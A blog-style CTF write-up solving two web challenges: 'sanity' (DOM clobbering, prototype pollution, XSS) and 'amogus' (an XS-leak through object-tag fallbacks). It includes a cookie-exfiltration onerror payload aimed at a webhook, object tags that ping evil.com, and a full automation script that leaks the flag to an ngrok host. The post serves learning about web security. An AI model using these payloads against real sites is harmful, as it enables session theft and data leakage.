
Upsolving Suite: Web Workshop
I’ve been wanting to take a look back at web for a while now, since I felt like my progress has stagnated a bit. Two recent challenges, sanity from AmateursCTF 2023 and amogus from ImaginaryCTF 2023, caught my eye.
I obviously couldn’t solve sanity during the CTF since I was an organizer, and I was also unable to solve amogus during iCTF because of skill issue, so I decided to use this opportunity to try and upsolve them and get some practice in.
sanity
Anyway, let’s first look at sanity from amateursCTF:

Source
Looking at the source code, we don’t have a whole lot going on:
sanes.ejs
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>sanity - <%= title %></title>
</head>
<body>
<h1 id="title">
<script>
const sanitizer = new Sanitizer();
document
.getElementById("title")
.setHTML(decodeURIComponent(`<%- title %>`), { sanitizer });
</script>
</h1>
<div id="paste">
<script>
class Debug {
#sanitize;
constructor(sanitize = true) {
this.#sanitize = sanitize;
}
get sanitize() {
return this.#sanitize;
}
}
async function loadBody() {
let extension = null;
if (window.debug?.extension) {
let res = await fetch(
window.debug?.extension.toString()
);
extension = await res.json();
}
const debug = Object.assign(
new Debug(true),
extension ?? { report: true }
);
let body = decodeURIComponent(`<%- body %>`);
if (debug.report) {
const reportLink = document.createElement("a");
reportLink.innerHTML = `Report <%= id %>`;
reportLink.href = `report/<%= id %>`;
reportLink.style.marginTop = "1rem";
reportLink.style.display = "block";
document.body.appendChild(reportLink);
}
if (debug.sanitize) {
document
.getElementById("paste")
.setHTML(body, { sanitizer });
} else {
document.getElementById("paste").innerHTML = body;
}
}
loadBody();
</script>
</div>
</body>
</html>index.js
import express from "express";
import bodyParser from "body-parser";
import { nanoid } from "nanoid";
import path from "path";
import puppeteer from "puppeteer";
const sleep = (ms) => new Promise((res) => setTimeout(res, ms));
const \_\_dirname = path.resolve(path.dirname(""));
const app = express();
const port = 3000;
app.set("view engine", "ejs");
app.use(bodyParser.json());
const browser = puppeteer.launch({
pipe: true,
args: ["--no-sandbox", "--disable-dev-shm-usage"],
});
const sanes = new Map();
app.get("/", (req, res) => {
res.sendFile(path.join(\_\_dirname, `/index.html`));
});
app.post("/submit", (req, res) => {
const id = nanoid();
if (!req.body.title) return res.status(400).send("no title");
if (req.body.title.length > 100)
return res.status(400).send("title too long");
if (!req.body.body) return res.status(400).send("no body");
if (req.body.body.length > 2000)
return res.status(400).send("body too long");
sanes.set(id, req.body);
res.send(id);
});
app.get("/:sane", (req, res) => {
const sane = sanes.get(req.params.sane);
if (!sane) return res.status(404).send("not found");
res.render("sanes", {
id: req.params.sane,
title: encodeURIComponent(sane.title),
body: encodeURIComponent(sane.body),
});
});
app.get("/report/:sane", async (req, res) => {
let ctx;
try {
ctx = await (await browser).createIncognitoBrowserContext();
const visit = async (browser, sane) => {
const page = await browser.newPage();
await page.goto("http://localhost:3000");
await page.setCookie({ name: "flag", value: process.env.FLAG });
await page.goto(`http://localhost:3000/${sane}`);
await page.waitForNetworkIdle({ timeout: 5000 });
await page.close();
};
await Promise.race([visit(ctx, req.params.sane), sleep(10_000)]);
} catch (err) {
console.error("Handler error", err);
if (ctx) {
try {
await ctx.close();
} catch (e) {}
}
return res.send("Error visiting page");
}
if (ctx) {
try {
await ctx.close();
} catch (e) {}
}
return res.send("Successfully reported!");
});
app.listen(port, () => {
console.log(`Example app listening on port ${port}`);
});
index.js has nothing too interesting, just a typical note XSS setup where we can submit a title and body, then report the note for the admin bot to see and get XSS’d. Flag is stored inside of admin’s cookies, so we just need to extract those.
However, looking at sanes.ejs, there is a few parts of interest:
First, we have this sanitizer object, which is used to set the HTML of the title.
<h1 id="title">
<script>
const sanitizer = new Sanitizer();
document
.getElementById("title")
.setHTML(decodeURIComponent(`<%- title %>`), { sanitizer });
</script>
</h1>Then, we have this loadBody function which seems vulnerable to XSS if we can fulfill some conditions:
async function loadBody() {
let extension = null;
if (window.debug?.extension) {
let res = await fetch(window.debug?.extension.toString());
extension = await res.json();
}
const debug = Object.assign(new Debug(true), extension ?? { report: true });
let body = decodeURIComponent(`<%- body %>`);
if (debug.report) {
const reportLink = document.createElement("a");
reportLink.innerHTML = `Report <%= id %>`;
reportLink.href = `report/<%= id %>`;
reportLink.style.marginTop = "1rem";
reportLink.style.display = "block";
document.body.appendChild(reportLink);
}
if (debug.sanitize) {
document.getElementById("paste").setHTML(body, { sanitizer });
} else {
document.getElementById("paste").innerHTML = body;
}
}If we can somehow get debug.sanitize to be false, then we can get XSS in the body easily. To do so, we would have to set window.debug.extension to an external URL that we control, which will then allow us to set debug.sanitize since extension will be loaded by data we control.
There’s also the debug.report section, but that’s just a handy link to allow us to easily report the note to the admin bot, and does nothing in terms of the actual exploit.
Setting window.debug.extension seems to be keying in to DOM Clobbering, but we only set the title before this, so we somehow need to DOM Clobber with just the title.
Sanitizer API
Going back to the title, we see that it uses a special Sanitizer object. Doing some searching, we can find that this is actually the new Sanitizer API. Unfortunately it’s only on newer versions of Chrome/Edge, so you may need to update your browser to test locally (but the bot is running on a version that supports it, so we’re good).
Anyway, this API is intended to sanitize HTML strings to prevent attacks like XSS. However, with a bit more research, we can find the original group report for the Sanitizer API where it explicity says:

The Sanitizer API does not protect DOM clobbering attacks in its default state, but can be configured to remove
idandnameattributes.
Exactly what we’re looking for! Let’s try and craft a payload to test this.
DOM Clobbering Payload
Well, first, we know we need to override window.debug, which is easy enough:
<h1 id="debug">hi</h1>However, we actually need to be setting window.debug.extension. We can’t do this with an extension attribute:
<h1 id="debug" extension="hi">hi</h1>Since the sanitizer will remove it, leaving just the id.
So instead, we can use the trick of having two elements with the same id. This is discouraged since two elements with the same id causes undefined behavior, but both the browser and the sanitizer allow it anyway.
<h1 id="debug">xx</h1>
<h2 id="debug">yy</h2>As a result, this is what we get:
> window.debug
HTMLCollection(2) [h1#debug, h2#debug, debug: h1#debug]Now, if we add in the name attribute, we can use extension as a key:
<h1 id="debug" name="blahblah">xx</h1>
<h2 id="debug" name="extension">yy</h2>> window.debug
HTMLCollection(2) [h1#debug, h2#debug, debug: h1#debug, extension: h1#debug, blahblah: h2#debug]
> window.debug.extension
<h1 id="debug" name="extension">xx</h1>But there’s a small caveat. The URL that gets fetched is through window.debug.extension.toString(), and if we try that here:
> window.debug.extension.toString()
'[object HTMLHeadingElement]'So clearly we need to find a way so that toString returns a valid URL. Well, luckily for me, the first Google result for “html element with built in tostring” is this very helpful Mozilla Web Docs page:

So we just need to use an a tag, and put in our own URL inside of the href attribute. There’s a bit of jank here with getting the sanitizer to happily accept the HTML, but here’s one payload that works (for further in this writeup, both tags will be a tags for simplicity):
<h1 id="debug" name="blahblah">
<a id=debug name=extension href=https://pastebin.com/raw/MePPfNZJ>
</h1>> window.debug
HTMLCollection(2) [a#debug, a#debug, debug: a#debug, blahblah: a#debug, extension: a#debug]
> window.debug.extension.toString()
'https://evil.com/'DOM Clobbered!
debug.sanitize
Now we need to have some valid json at the URL we control that turns debug.sanitize to false. Looking back at the code, we can see that debug is actually an object from an existing class:
class Debug {
#sanitize;
constructor(sanitize = true) {
this.#sanitize = sanitize;
}
get sanitize() {
return this.#sanitize;
}
}At first glance, it seems like it’s impossible to set sanitize to false, since it’s both a private variable and there is no setter. But since we have arbitrary JSON, we can use another favorite web exploit: Prototype Pollution!
If we pass in something like this, all of a sudden we’ll notice that the sanitize property is now false:
{ "__proto__": { "sanitize": false } }Putting this together, we can actually just stick this as a data: URL in the href attribute (remember to URL encode!). To do this step, we also need to make a few adjustments so that the href attribute is not removed by the sanitizer:
<!-- Both are valid payloads -->
<a id="debug"
><a
id="debug"
name="extension"
href='data:;,%7B%22__proto__%22:%7B%22sanitize%22:""%7D%7D'
>
<a id="debug"
><a
id="debug"
name="extension"
href="data:;,%7B%22__proto__%22:%7B%22sanitize%22:0%7D%7D"
></a></a></a
></a>Now we can actually get XSS!
Altogether now
Finally, the last step is just to exfiltrate the admin cookies with simple XSS. The HTML is set using innerHTML, we can’t run scripts, but a simple img XSS will do the trick:
<img src="1" onerror="fetch('[webhook url]/?' + document.cookie" />With everything done now, here’s what the full attack looks like:
First we have a DOM Clobbering in the title:
<!-- Either one is valid, above doesn't use controlled endpoint -->
<a id="debug">
<a
id="debug"
name="extension"
href='data:;,%7B%22__proto__%22:%7B%22sanitize%22:""%7D%7D'
>
<a id="debug">
<a id="debug" name="extension" href="https://evil.com"></a></a></a
></a>Inside the DOM Clobber, we load the debug object using this Prototype Pollution JSON:
{ "__proto__": { "sanitize": false } }Then finally, in the body, we have a simple cookie exfil XSS:
<img src="1" onerror="fetch('[webhook url]/?' + document.cookie" />Submitting this to the server and reporting, we get our flag!

amateursCTF{s@nit1zer_ap1_pr3tty_go0d_but_not_p3rf3ct}Overall, this was a really cool challenge comboing 3 different web attacks, and chained together, was a fun challenge to solve!
amogus
Description
Sometimes the strongest among us are the ones who smile through silent pain, cry behind closed doors, and fight battles nobody knows about.
Attachments
amogus_dist.zip http://amogus.chal.imaginaryctf.org/
nc amogus-admin-bot.chal.imaginaryctf.org 1337
This one is a LOT more complicated than sanity. First of all, there’s a little prep, where we have to point some virtual hosts to the server:
34.90.88.125 supersus.corp
34.90.88.125 auth.supersus.corp
34.90.88.125 mail.supersus.corpThere are guides for this online, I won’t go into that.
Now, visiting the uppermost link is just a redirect to http://amogus.chal.imaginaryctf.org/, and doesn’t have anything useful. Instead, we need to use the other two subdomains.
But before we visit those, let’s also take a quick look at the nc connection:
$ nc amogus-admin-bot.chal.imaginaryctf.org 1337
== proof-of-work: disabled ==
Please send me a URL to open, on the site http://auth.supersus.corp
http://auth.supersus.corp/A/B/C
Loading page http://auth.supersus.corp/A/B/C.It appears to just be a simple XSS bot on the auth.supersus.corp website.
Source
There’s a lot of files to go through here, so here are the most important ones:
First, we have two services, auth and mail (condensed into one file here). Note that auth has a set CSP header:
nginx.conf
server {
server_name auth.supersus.corp;
location / {
proxy_pass http://localhost:8081/;
}
add_header Content-Security-Policy "sandbox allow-forms allow-same-origin; img-src *; default-src none; style-src 'self'; script-src none; object-src http: https:; frame-src http: https:;" always;
listen 80;
}
server {
server_name mail.supersus.corp;
location / {
proxy_pass http://localhost:8080/;
}
listen 80;
}For the actual auth app, we have a simple Flask server that uses a SQLAlchemy Database:
app.py
from flask import Flask, request, make_response, redirect, url_for
from jinja2 import Environment, select_autoescape, FileSystemLoader
from flask_sqlalchemy import SQLAlchemy
app = Flask(**name**)
app.config["SQLALCHEMY_DATABASE_URI"] = "sqlite:////database.db"
app.config["SQLALCHEMY_TRACK_MODIFICATIONS"] = False
db = SQLAlchemy(app)
loader = FileSystemLoader(searchpath="templates/")
env = Environment(loader=loader)
class User(db.Model):
id = db.Column(db.Integer, primary_key=True)
username = db.Column(db.String(50), unique=True, nullable=False)
password = db.Column(db.String(50), nullable=False)
email = db.Column(db.String(100), nullable=False)
emails = db.relationship("Email", backref="user", lazy=True)
def __repr__(self):
return f"User('{self.username}', '{self.email}')"
class Email(db.Model):
id = db.Column(db.Integer, primary_key=True)
subject = db.Column(db.String(100), nullable=False)
body = db.Column(db.Text, nullable=False)
user_id = db.Column(db.Integer, db.ForeignKey("user.id"), nullable=False)
def __repr__(self):
return f"Email('{self.subject}', '{self.body}')"
@app.route('/', methods=["GET", "POST"])
def login():
if request.method == "GET":
error = request.args.get("error", "")
return make_response(env.get_template("login.html").render(error=error))
if request.method == "POST":
username = request.form["username"]
password = request.form["password"]
user = User.query.filter_by(username=username).first()
if user and user.password == password:
return redirect(f"http://mail.supersus.corp/auth?auth={password}")
else:
error = "Invalid username or password."
return redirect(url_for("login", error=error))
if **name** == "**main**":
with app.app_context():
app.run("0.0.0.0", port=8081)
As for mail, we have a Flask mail inbox that also contains the flag inside the admin mailbox. If we’re logged in as some user, we can view that user’s mails.
app.py
from flask import Flask, render_template, request, make_response, redirect
from flask_sqlalchemy import SQLAlchemy
import os
import random
import string
import faker
app = Flask(__name__)
app.config["SQLALCHEMY_DATABASE_URI"] = "sqlite:////database.db"
app.config["SQLALCHEMY_TRACK_MODIFICATIONS"] = False
fake = faker.Faker()
db = SQLAlchemy(app)
class User(db.Model):
id = db.Column(db.Integer, primary_key=True)
username = db.Column(db.String(50), unique=True, nullable=False)
password = db.Column(db.String(50), nullable=False)
email = db.Column(db.String(100), nullable=False)
emails = db.relationship("Email", backref="user", lazy=True)
def __repr__(self):
return f"User('{self.username}', '{self.email}')"
class Email(db.Model):
id = db.Column(db.Integer, primary_key=True)
subject = db.Column(db.String(100), nullable=False)
body = db.Column(db.Text, nullable=False)
user_id = db.Column(db.Integer, db.ForeignKey("user.id"), nullable=False)
def __repr__(self):
return f"Email('{self.subject}', '{self.body}')"
@app.route("/")
def index():
users = User.query.all()
return render_template("index.html", users=users), 200
@app.route("/auth")
def auth():
response = make_response(redirect('/'))
response.set_cookie('auth', request.args.get("auth", ""))
return response, 200
@app.route("/emails/<int:user_id>")
def view_emails(user_id):
user = User.query.get_or_404(user_id)
if not "auth" in request.cookies or request.cookies["auth"] != user.password:
return "Unauthorized", 404
keyword = request.args.get("search", "")
emails = Email.query.filter_by(user_id=user.id).filter(
(Email.subject.contains(keyword)) | (Email.body.contains(keyword))
).all()
if not emails:
return render_template("emails.html", user=user, emails=emails), 404
else:
return render_template("emails.html", user=user, emails=emails), 200
def initialize():
users = []
users.append(User(username="admin", email="admin@supersus.corp", password=open("secret.txt").read().strip()))
for name in ["red", "blue", "green", "pink", "orange", "yellow", "black", "white", "purple", "brown", "cyan", "lime", "maroon", "rose", "banana", "gray", "tan", "coral"]:
users.append(User(username=name, email=f"{name}@supersus.corp", password="".join(random.choice(string.ascii_letters) for n in range(20))))
emails = []
for _ in range(500):
emails.append(Email(subject=f"Message from {fake.company()}", body=fake.text(), user=random.choice(users)))
emails.append(Email(subject=f"Message from ImaginaryCTF", body=open("flag.txt").read(), user=users[0]))
for _ in range(500):
emails.append(Email(subject=f"Message from {fake.company()}", body=fake.text(), user=random.choice(users)))
items = []
items.extend(users)
items.extend(emails)
db.session.add_all(items)
db.session.commit()
if __name__ == "__main__":
with app.app_context():
os.system("rm /database.db")
db.create_all()
initialize()
app.run("0.0.0.0", port=8080)Poking holes
The first thing I noticed was that the auth app is able to render arbitrary HTML through the error parameter:
@app.route('/', methods=["GET", "POST"])
def login():
if request.method == "GET":
error = request.args.get("error", "")
return make_response(env.get_template("login.html").render(error=error)){% if error %}
<p id="error">{{ error }}</p>
{% endif %}There’s no filter or sanitization here, so we could do something like /?error=<script>alert(1)</script> and it should be rendered. However, if you remember back to the nginx config, auth also comes with a CSP header:
add_header Content-Security-Policy "sandbox allow-forms allow-same-origin; img-src *; default-src none; style-src 'self'; script-src none; object-src http: https:; frame-src http: https:;" always;This means we don’t exactly have free XSS, but maybe we can setup an XS Leak?
Going to the mail app now, I also found this search functionality inside the mailbox rendering:
@app.route("/emails/<int:user_id>")
def view_emails(user_id):
user = User.query.get_or_404(user_id)
if not "auth" in request.cookies or request.cookies["auth"] != user.password:
return "Unauthorized", 404
keyword = request.args.get("search", "")
emails = Email.query.filter_by(user_id=user.id).filter(
(Email.subject.contains(keyword)) | (Email.body.contains(keyword))
).all()
if not emails:
return render_template("emails.html", user=user, emails=emails), 404
else:
return render_template("emails.html", user=user, emails=emails), 200If we provide a search parameter, it will filter the emails by that keyword. If no emails are found, then emails.html is still rendered and returned, but the status code is returned as 404. On the other hand, if any emails contain the keyword, it will return a 200.
Planning
Now, going back to the CSP on auth, we see that we can host iframes from any http domain. This means that http://mail.supersus.corp is also allowed, so we can actually have the admin open up their own mailbox inside of auth.
However, this doesn’t do anything useful, since we can’t exfiltrate anything from that iframe. But, combined with the search function, there is a vector to leak the flag.
For example, consider if we opened an iframe at http://mail.supersus.corp/emails/1?search=ictf{. We know that one of the emails has the flag, so that iframe should return status 200, with that email inside.
However, if we instead searched for jctf{, no emails should have that string, so the iframe should return status 404 (but it will still have the inner HTML rendered).
This means that if we can detect the status code from the requested mail domain, we can leak the flag character by character.
Objection!
But how do we go about detecting this status code?
- We can’t use
onerror, since thesandboxdirective and the rest of the CSP stop us from running Javascript. - We can’t really leak the status code from the iframe, since HTML is loaded either way, and the only difference is the status code.
Going back through the CSP, the object-src directive seems interesting. Why would they allow http and https objects?
Well, some searching shows us that object tags actually use their children as fallback content if the object fails to load. In this case, failing to load means an error status code, exactly what we want!
According to w3.org:
- The user agent must first try to render the object. It should not render the element’s contents, but it must examine them in case the element contains any direct children that are PARAM elements (see object initialization) or MAP elements (see client-side image maps).
- If the user agent is not able to render the object for whatever reason (configured not to, lack of resources, wrong architecture, etc.), it must try to render its contents.
So, something like this should work as a very simple 404 detector!
<object data="http://mail.supersus.corp/emails/1?search=ictf{X">
<object data="https://evil.com"></object>
</object>If we get a ping at evil.com, then we know that the guess we tried to search for was wrong, and we can move on to the next character. If we don’t get a ping, then we know that some email must contain that string, so it must be the correct character.
Now all we need to do is automate this!
Automation
I chose to do this attack using a hybrid webserver that would also handle the admin bot.
Basically, you just visit /attack with ?known=FLAG_SO_FAR. Then, after a few moments, visit /attack-status, and keep refreshing until you only get a few valid characters that didn’t ping back.
Those characters should be the correct characters of the flag, so you can just append them and try again. If there are no valid characters, just delete the last one and try from there.
Here’s the full code, it’s pretty long and janky, but it works:
app.py
from flask import Flask, request
from pwn import remote
import time
app = Flask(__name__)
start = time.time()
alphabet = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789\_{}"
seen = set(alphabet)
@app.route("/")
def index():
return "Hello, World!"
@app.route("/attack-status")
def attack_status():
msg = f"""<h2>It has been {time.time() - start} seconds since the attack started.</h2>
<h3>Characters seen so far:</h3>
<p>{"".join(sorted(seen))}</p>
<br>
<h3>Valid characters:</h3>
<p>{list(set(alphabet) - seen)}</p>
"""
return msg
@app.route("/ping")
def ping():
global seen
c = request.args.get("c", "")
if c not in seen:
seen.add(c)
return "pong"
url = b"http://auth.supersus.corp/?error="
ngrok = "http://26d4-76-143-182-149.ngrok-free.app"
known = "ictf{"
payload = """<object data="http://mail.supersus.corp/emails/1?search=FLAG"><object data="NGROK/ping?c=GUESS"></object>"""
def urlencode(s):
return "".join([f"%{ord(c):02x}" if c not in alphabet else c for c in s]).encode()
@app.route("/attack")
def attack():
global start, seen
start = time.time()
seen = set()
guess = request.args.get("known", known)
for c in alphabet:
r = remote("amogus-admin-bot.chal.imaginaryctf.org", 1337)
payload_c = payload.replace("GUESS", c).replace("FLAG", guess + c).replace("NGROK", ngrok)
print(c, url + payload_c.encode())
r.sendline(url + urlencode(payload_c))
r.close()
time.sleep(0.5)
return f"Attack started on {guess}. Check <a href='/attack-status'>attack status</a> for more info."
if __name__ == "__main__":
app.run()
Anyway, after running for a while, we can generate the final flag ok idk if this is really the full flag, the infra is down so i cant test so this is taken from a writeup:
ictf{i_guess_the_imposter_leaked_all_our_data_29f1ba23}This was an interesting XS Leak method that I hadn’t seen before, and it stumped me during the real CTF. Upsolving was really satisifying.
I hope you’ve enjoyed reading this 2 web writeups! Next time I’ll probably be upsolving some rev but who knows 😄.